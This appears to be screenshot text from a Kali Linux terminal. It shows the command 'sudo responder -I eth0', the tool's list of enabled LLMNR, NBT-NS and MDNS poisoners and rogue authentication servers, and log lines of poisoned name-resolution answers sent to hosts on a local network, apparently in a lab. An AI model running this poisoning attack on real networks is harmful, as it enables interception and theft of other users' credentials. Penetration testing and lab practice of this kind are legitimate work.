 (nisha㉿kali)-[~]
$ sudo responder -I eth0
[sudo] password for nisha:
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github → https://github.com/sponsors/lgandx
Paypal → https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.86.50]
Responder IPv6 [fdc3:f840:31be:ecf1:15d:c6eb:8cb7:4b0b]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-S7C4RMRF2DG]
Responder Domain Name [VTYO.LOCAL]
Responder DCE-RPC Port [45814]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.86.31 for name __MSBROWSE__ (service: Browser)
[*] [MDNS] Poisoned answer sent to fe80::c219:bb5e:8931:c973 for name ff27dd85-f46e-3e06-03bf-0fff37b4eb4c.local
[*] [MDNS] Poisoned answer sent to 192.168.86.42 for name ff27dd85-f46e-3e06-03bf-0fff37b4eb4c.local